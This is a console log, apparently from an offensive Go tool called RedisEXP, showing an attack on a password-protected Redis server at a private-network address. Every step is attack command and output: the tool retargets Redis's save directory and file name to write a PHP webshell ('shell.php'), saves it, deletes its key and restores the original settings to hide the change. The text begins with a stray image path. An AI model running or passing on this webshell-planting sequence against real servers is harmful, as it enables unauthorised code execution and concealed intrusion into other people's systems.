 PS C:\Users\Administrator\Desktop\RedisEXP\cmd> go run main.go -rhost 192.168.230.3 -lhost 192.168.230.1 -pwd 123456 -shell
REDIS EXP
[+] 获取 Redis 基本信息
[*] os:Windows
[*] version: redis_version:4.0.14.2
[*] dir: C:\Users\Administrator\Desktop\Redis-1
[*] dbfilename: 2.txt
[+] 设置保存的路径: .
[+] 设置保存的文件名: shell.php
[+] Webshell: <?php phpinfo();?>
[+]
<?php phpinfo();?>
[+] config set dir .
[*] OK
[+] config set dbfilename shell.php
[*] OK
[+] save
[*] OK
[+] del helloWebShell
[*] 1
[+] config set dir C:\Users\Administrator\Desktop\Redis-1
[*] OK
[+] config set dbfilename 2.txt
[*] OK
[+] save
[*] OK
PS C:\Users\Administrator\Desktop\RedisEXP\cmd>